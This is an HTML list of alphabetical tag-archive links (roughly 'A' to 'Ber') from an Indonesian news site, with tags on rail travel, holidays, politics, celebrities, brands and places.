					<span><a href="https://uritanet.com/tag/anjlokan-ka-purwojaya-di-kedunggedeh/">Anjlokan KA Purwojaya di Kedunggedeh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anniversarybaksogroup/">AnniversaryBaksoGroup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anomali-demokrasi-indonesia/">anomali demokrasi Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anti-aging/">Anti Aging</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antikorupsi/">AntiKorupsi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antisipasi-aksi-massa/">Antisipasi Aksi Massa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antisipasi-kemacetan-saat-pelantikan-kepala-daerah/">Antisipasi Kemacetan saat Pelantikan Kepala Daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antisipasi-lonjakan-arus-balik/">Antisipasi Lonjakan Arus Balik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antisipasi-lonjakan-libur-panjang/">Antisipasi Lonjakan Libur Panjang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antisipasipascabanjir/">AntisipasiPascabanjir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antusiasme-pemudik-tinggi-untuk-angkutan-lebaran-2025/">Antusiasme Pemudik Tinggi untuk Angkutan Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antusiasme-warga-sambut-libur-idul-adha/">Antusiasme Warga Sambut Libur Idul Adha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antv/">ANTV</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anugerah-desa-wisata-indonesia-adwi-2021/">Anugerah Desa Wisata Indonesia (ADWI) 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anugerah-desa-wisata-indonesia-2021/">Anugerah Desa Wisata Indonesia 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anugerah-lembaga-sensor-film-2021/">Anugerah Lembaga Sensor Film 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anya-geraldine-mendadak-dangdut/">Anya Geraldine ‘Mendadak Dangdut’</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aparat-hukum/">aparat hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aparat-penegak-hukum/">Aparat Penegak Hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aparel/">aparel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apartemen-lrt-city/">Apartemen LRT City</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apb-dan-jaklingko-mikrotrans-di-balai-kota-dki-jakarta/">APB dan Jaklingko Mikrotrans di Balai Kota DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apbn/">APBN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apbn2026/">APBN2026</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apbnkepulauan/">APBNKepulauan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apelkemerdekaan/">ApelKemerdekaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aph/">APH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apik/">apik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aplikasi-stem-cell/">aplikasi stem cell</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apresiasi/">Apresiasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apresiasi-layanan-kai-daop-6/">Apresiasi Layanan KAI Daop 6</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aqeela-calista/">Aqeela Calista</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aquatreat-therapy-indonesia/">Aquatreat Therapy Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ar-baswedan/">AR Baswedan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arabian-travel-market-dubai/">Arabian Travel Market Dubai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aransemen-apik/">Aransemen apik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aransemen-musik/">aransemen musik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ardenleon-tumbuh-22-kali-lipat-berkat-shopee-live/">Ardenleon Tumbuh 22 Kali Lipat Berkat Shopee Live</a></span>           
					    
					<span><a href="https://uritanet.com/tag/area-musikindo/">AREA MUSIKINDO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ariel-tatum/">ariel tatum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ario-anindito/">Ario Anindito</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arman-armano/">arman armano</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arras-group/">ARRAS Group</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arras-sports-cafe/">Arras Sports &amp; Cafe</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arssi/">ARSSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arssihealthcareexpo/">ARSSIHealthcareExpo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/artasrobotic/">ARTASRobotic</a></span>           
					    
					<span><a href="https://uritanet.com/tag/artis/">artis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/artisindonesia/">ArtisIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/artismandarinindonesia/">ArtisMandarinIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arus-balik-lebaran-1446-h-kai-daop-1-jakarta-pastikan-ketersediaan-tempat-duduk/">Arus Balik Lebaran 1446 H: KAI Daop 1 Jakarta Pastikan Ketersediaan Tempat Duduk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arus-balik-lebaran-2025/">Arus Balik Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arus-balik-lebaran-2025-lebih-dari-515-ribu-pemudik-tiba-di-jakarta-melalui-kereta-api/">Arus Balik Lebaran 2025: Lebih dari 515 Ribu Pemudik Tiba di Jakarta Melalui Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arus-balik-terkendali/">Arus Balik Terkendali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arus-balik-tertinggi-lebih-dari-52-ribu-pemudik-tiba-di-jakarta-via-kereta-api-pada-h3-lebaran/">Arus Balik Tertinggi! Lebih dari 52 Ribu Pemudik Tiba di Jakarta via Kereta Api pada H+3 Lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arus-pelangi/">Arus Pelangi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arus-penumpang-di-daop-1-jakarta-kembali-normal/">Arus Penumpang di Daop 1 Jakarta Kembali Normal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asal-kalimantan-selatan/">Asal Kalimantan Selatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asean-queer-advocacy-week/">Asean Queer Advocacy Week</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asean-sogie-caucus/">ASEAN SOGIE Caucus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aseanday2025/">ASEANDay2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aseanfriendship/">ASEANFriendship</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asia-football-confederation/">Asia Football Confederation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asia-newborn-conference-photography-expo-2025-ajang-inspirasi-dan-ekosistem-lengkap-bagi-fotografer-newborn/">Asia Newborn Conference &amp; Photography Expo 2025: Ajang Inspirasi dan Ekosistem Lengkap bagi Fotografer Newborn</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asmara/">asmara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asmara-2-dunia/">Asmara 2 Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asnakes/">Asnakes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asosiasi-rumah-sakit-swasta-indonesia/">Asosiasi Rumah Sakit Swasta Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asosiasi-sel-punca-indonesia/">Asosiasi Sel Punca Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asosiasi-trainer-mentor-coach-wirausaha/">Asosiasi Trainer Mentor Coach Wirausaha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aspek-kognitif/">aspek kognitif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aspirasidigitaljabar/">AspirasiDigitalJabar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aspirasipesisir/">AspirasiPesisir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aspirasiwarga/">AspirasiWarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asramasinema2025/">AsramaSinema2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asri-irwan-titip-pesan-untuk-jaksa-muda-teguh-dan-berprinsip/">Asri Irwan Titip Pesan untuk Jaksa Muda: Teguh dan Berprinsip</a></span>           
					    
					<span><a href="https://uritanet.com/tag/astacita/">AstaCita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/astra-otoparts-dan-shell-indonesia-umumkan-pemenang-program-spekta-shell-helix-astra-penuh-kejutan/">Astra Otoparts dan Shell Indonesia Umumkan Pemenang Program SPEKTA: Shell Helix Astra Penuh Kejutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asyafriena-alatas/">Asyafriena Alatas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/atlet/">Atlet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/atlet-badminton/">atlet badminton</a></span>           
					    
					<span><a href="https://uritanet.com/tag/atlet-atlet/">atlet-atlet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/atrbpn/">ATRBPN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/audi-indonesia-satukan-otomotif-dan-gaya-hidup-lewat-audi-golf-clinic-2025/">Audi Indonesia Satukan Otomotif dan Gaya Hidup Lewat Audi Golf Clinic 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/audrey-zahra-dhiya-anisa/">Audrey Zahra Dhiya Anisa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aukey-hadirkan-flagship-island-booth-kedua-di-cellular-world-bali/">AUKEY Hadirkan “Flagship Island Booth” Kedua di Cellular World Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aukey-luncurkan-empat-produk-terbaru/">AUKEY Luncurkan Empat Produk Terbaru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aula-graha-hartika-kelurahan-marga-jaya/">Aula Graha Hartika Kelurahan Marga Jaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aulya-elyasa/">Aulya Elyasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aurora-kolagen-ber-saffron/">AURORA kolagen ber-saffron</a></span>           
					    
					<span><a href="https://uritanet.com/tag/australia/">Australia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/autum/">Autum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/auw-tjoei-lan/">Auw Tjoei Lan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aventchristie/">AventChristie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/awali-babak-baru-gereja-katolik/">Awali Babak Baru Gereja Katolik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/awali-masa-prapaskah-dengan-semangat-pertobatan/">Awali Masa Prapaskah dengan Semangat Pertobatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/awali-tugas-dengan-konsolidasi-dan-rapim/">Awali Tugas dengan Konsolidasi dan Rapim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/awareness/">awareness</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ayah-biologis/">Ayah biologis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ayam/">Ayam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ayam-gepuk-pak-gembus-rayakan-12-tahun-perjalanan-dengan-semangat-semarak-kuliner-nusantara/">Ayam Gepuk Pak Gembus Rayakan 12 Tahun Perjalanan dengan Semangat “Semarak Kuliner Nusantara”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ayam-rica-pedas/">Ayam Rica Pedas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ayu-pertiwi/">Ayu Pertiwi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/azharicage/">AzhariCage</a></span>           
					    
					<span><a href="https://uritanet.com/tag/azharicagebersuara/">AzhariCageBersuara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/b2b/">B2B</a></span>           
					    
					<span><a href="https://uritanet.com/tag/b2c/">B2C</a></span>           
					    
					<span><a href="https://uritanet.com/tag/baas/">BAAS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/babinsa/">Babinsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bacaleg/">Bacaleg</a></span>           
					    
					<span><a href="https://uritanet.com/tag/back-home/">Back Home</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bacuya/">Bacuya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badak-bercula-jawa/">badak bercula jawa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-amil-zakat-nasional/">Badan Amil Zakat Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-bank-tanah/">Badan Bank Tanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-kesehatan-dunia-who/">Badan Kesehatan Dunia (WHO)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-pemeriksa-keuangan/">Badan Pemeriksa Keuangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-pencarian-dan-pertolongan-nasional/">Badan Pencarian dan Pertolongan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-pengawas-perdagangan-berjangka-komoditi-bappebti/">Badan Pengawas Perdagangan Berjangka Komoditi (BAPPEBTI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-pusat-statistik/">Badan Pusat Statistik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-riset-dan-inovasi-nasional/">Badan Riset dan Inovasi Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-usaha-milik-negara-bumn/">Badan Usaha Milik Negara (BUMN)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badarau-nusantara/">Badarau Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/baduikampungbalingbing/">BaduiKampungBalingbing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/baduinyarita2-0/">BaduiNyarita2.0</a></span>           
					    
					<span><a href="https://uritanet.com/tag/baduy-dalam/">Baduy Dalam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bagikan-scarf-eksklusif-kolaborasi-dengan-zaskia-mecca/">Bagikan Scarf Eksklusif Kolaborasi dengan Zaskia Mecca</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bagus/">bagus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bahan-masakan/">Bahan Masakan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bahas-pemberdayaan-ekonomi-berbasis-masjid/">Bahas Pemberdayaan Ekonomi Berbasis Masjid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bahasa/">bahasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bahasa-banjar/">Bahasa Banjar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bahlil-lahadalia/">Bahlil Lahadalia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bakal-calon-anggota-legislatif/">Bakal Calon Anggota Legislatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bakamla/">Bakamla</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bakatmalang/">BakatMalang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bakrie-amanah/">Bakrie Amanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bakso-kumcik/">Bakso Kumcik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/baktisosialpolri/">BaktiSosialPolri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bali/">Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bali-international-airshow-2024-membangun-masa-depan-kedirgantaraan-dan-pertahanan-indonesia/">Bali International Airshow 2024: Membangun Masa Depan Kedirgantaraan dan Pertahanan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bali-masih-berpotensi-hujan-lebat/">Bali Masih Berpotensi Hujan Lebat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/balige/">Balige</a></span>           
					    
					<span><a href="https://uritanet.com/tag/balihobudaya/">BalihoBudaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/balitacerdas/">BalitaCerdas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ballroom-ritz-carlton-hotel-jakarta/">Ballroom Ritz Carlton Hotel Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/balmoral-castle/">Balmoral Castle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bambang-haryanto/">Bambang Haryanto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bamper-lokomotif-kai-jadi-garda-terdepan-keselamatan-di-rel/">Bamper Lokomotif KAI Jadi Garda Terdepan Keselamatan di Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandar-lampung/">Bandar Lampung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandar-udara-soekarno-hatta/">Bandar Udara Soekarno Hatta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandara-depati-amir/">Bandara Depati Amir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandara-internasional-jawa-barat-kertajati-bijb-kertajati/">Bandara Internasional Jawa Barat Kertajati (BIJB Kertajati)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandara-internasional-soekarno-hatta/">Bandara Internasional Soekarno - Hatta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandara-naratetama/">Bandara Naratetama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banding/">Banding</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandung/">Bandung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandung-beauty-station/">Bandung Beauty Station</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bang-saiful-jamil/">Bang Saiful Jamil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bang-sani/">Bang Sani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangazran/">BangAzran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangazranuntukjakarta/">BangAzranUntukJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangdai/">BangDai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banggaindonesia/">BanggaIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banggajadianakindonesia/">BanggaJadiAnakIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banggakencana/">BanggaKencana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangka-belitung/">Bangka Belitung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangkit-dari-penalti/">Bangkit dari Penalti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangkitbersama/">BangkitBersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangliuntukbangsa/">BangliUntukBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangmatsani/">BangMatsani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangsa-melayu/">bangsa Melayu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangun-ekosistem-kendaraan-listrik-nasional/">Bangun Ekosistem Kendaraan Listrik Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangun-kesadaran-energi/">Bangun Kesadaran Energi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangunan-liar/">bangunan liar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banjarmasin/">Banjarmasin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banjir-di-grobogan/">Banjir di Grobogan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banjir-di-grobogan-sebabkan-dua-ka-terlambat-tiba-di-jakarta/">Banjir di Grobogan Sebabkan Dua KA Terlambat Tiba di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banjir-di-grobogan-sebabkan-gangguan-perjalanan-ka/">Banjir di Grobogan Sebabkan Gangguan Perjalanan KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banjir-di-perumahan-jatiwaringin/">banjir di Perumahan Jatiwaringin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banjir-ganggu-perjalanan/">Banjir Ganggu Perjalanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banjirpakistan/">BanjirPakistan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bank-indonesia/">Bank Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bank-indonesia-tokyo/">Bank Indonesia Tokyo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bank-rakyat-indonesia/">Bank Rakyat Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banser-dan-pagar-nusa-siap-ladeni-tantangan-perang-garda-bangsa/">Banser dan Pagar Nusa Siap Ladeni Tantangan Perang Garda Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banyumasbergoyang/">BanyumasBergoyang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bapanas/">Bapanas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bapanashadir/">BapanasHadir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bareng-nu-untuk-wujudkan-perjalanan-aman-dan-nyaman/">Bareng NU” untuk Wujudkan Perjalanan Aman dan Nyaman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/barisan-muda-kosgoro-1957/">Barisan Muda Kosgoro 1957</a></span>           
					    
					<span><a href="https://uritanet.com/tag/barisanksatrianusantara/">BarisanKsatriaNusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/basarnas/">Basarnas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/basejam2025/">BASEJAM2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/basket/">basket</a></span>           
					    
					<span><a href="https://uritanet.com/tag/batang-industrial-park/">Batang Industrial Park</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bataviapik2/">BataviaPIK2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/batik/">Batik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/batik-semarangan-menghidupkan-kembali-tradisi-dengan-sentuhan-ikon-kota-semarang/">Batik Semarangan Menghidupkan Kembali Tradisi dengan Sentuhan Ikon Kota Semarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/batikindonesia/">BatikIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/batu-love-garden/">Batu Love Garden</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bawaslu/">Bawaslu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bawaslu-gelar-diskusi-publik-bahas-implikasi-putusan-mk-terhadap-pemilu-2029/">Bawaslu Gelar Diskusi Publik Bahas Implikasi Putusan MK terhadap Pemilu 2029</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bawaslu-gelar-koordinasi-nasional-untuk-menjaga-netralitas-asn-pada-pemilu-serentak-2024/">Bawaslu Gelar Koordinasi Nasional untuk Menjaga Netralitas ASN pada Pemilu Serentak 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bawaslu-ri-rayakan-hut-ke-17/">Bawaslu RI Rayakan HUT ke-17</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bayang-bayang-anak-jahanam-horor-baru-yang-menguji-cinta-seorang-ibu/">Bayang-Bayang Anak Jahanam”: Horor Baru yang Menguji Cinta Seorang Ibu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/baznas-dki/">Baznas DKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/baznaz/">BAZNAZ</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bea-cukai-musnahkan-barang-ilegal-senilai-rp-165-miliar/">Bea Cukai Musnahkan Barang Ilegal Senilai Rp 165 Miliar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beautiess-skincare/">BeautieSS Skincare</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bedahplastikindonesia/">BedahPlastikIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bedahplastikjakarta/">BedahPlastikJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bekasi/">Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bekasi-troy-owners/">Bekasi Troy Owners</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bekasi33tahun/">Bekasi33Tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beksi/">BEKSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/belajar/">belajar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/belajarmusiksbandung/">BelajarMusiksBandung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/belanjahemat/">BelanjaHemat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/belantarafoundation/">BelantaraFoundation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/belantaralearningseries/">BelantaraLearningSeries</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bellarminus70tahun/">Bellarminus70Tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bencana-alam/">Bencana Alam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/benelli-gandeng-blibli/">Benelli Gandeng Blibli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/benq-board-re04fvd-smart-board-canggih-dengan-tkdn-tertinggi/">BenQ Board RE04FVD: Smart Board Canggih dengan TKDN Tertinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/benteng-kampung-pancasila/">Benteng Kampung Pancasila</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beradaptasi/">beradaptasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berangkatkan-1-643-karyawan-dan-keluarga-untuk-umrah/">Berangkatkan 1.643 Karyawan dan Keluarga untuk Umrah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beranibersuara/">BeraniBersuara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berbahaya/">berbahaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berdirinya-dpd-ri/">berdirinya DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berikut-7-stasiun-layani-keberangkatan-kajj-di-daop-1-jakarta/">Berikut 7 Stasiun Layani Keberangkatan KAJJ di Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berikut-jadwal-kereta-api-dari-stasiun-gambir-dan-pasarsenen/">Berikut Jadwal Kereta Api dari Stasiun Gambir dan Pasarsenen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berinovasi/">berinovasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berita-hukum/">berita hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berita-politik/">Berita Politik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritaartis/">BeritaArtis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritahariini/">BeritaHariIni</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritahukum/">BeritaHukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritahumanis/">BeritaHumanis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritajawatimur/">BeritaJawaTimur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritasurabaya/">BeritaSurabaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritaterkini/">BeritaTerkini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritatomohon/">BeritaTomohon</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berkomitmen-tingkatkan-infrastruktur-dan-kesejahteraan-pedagang/">Berkomitmen Tingkatkan Infrastruktur dan Kesejahteraan Pedagang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berkreasi/">berkreasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berkumpul/">berkumpul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berlin-gastro-kitchen-pool-bar/">Berlin Gastro Kitchen &amp; Pool Bar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bermain/">bermain</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berolahraga/">berolahraga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berpihakpadarakyat/">BerpihakPadaRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berpikir-sebelum-ajukan-pinjaman-tips-dari-psikolog-untuk-debitur/">Berpikir Sebelum Ajukan Pinjaman: Tips dari Psikolog untuk Debitur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berry-boen/">Berry Boen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersama-hadapi-tppo-lindungi-keluarga/">Bersama Hadapi TPPO Lindungi Keluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersama-sama/">bersama-sama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersamabisa/">BersamaBisa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersamarakyat/">BersamaRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersamauntukbumi/">BersamaUntukBumi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersamauntuknegeri/">BersamaUntukNegeri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersantai/">bersantai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersatuberdaulat/">BersatuBerdaulat</a></span>           
